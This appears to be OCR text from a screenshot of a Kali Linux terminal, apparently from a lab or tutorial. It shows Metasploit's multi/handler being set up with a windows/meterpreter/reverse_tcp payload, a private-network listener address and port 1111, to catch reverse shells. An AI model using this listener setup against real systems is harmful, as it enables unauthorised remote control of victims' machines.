 root@kali: /home/kali/Desktop/msf
File Actions Edit View Help
| |(@)(@)"""**|(@)(@)**|(@) | " || " |
| = = = = = = = = = = = = | '--------------' |
+---------------------------+---------------------------+
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View advanced module options with
advanced
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use explpit/multi/handler
[-] No results from search
[-] Failed to load module: explpit/multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.113.153
lhost => 192.168.113.153
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) >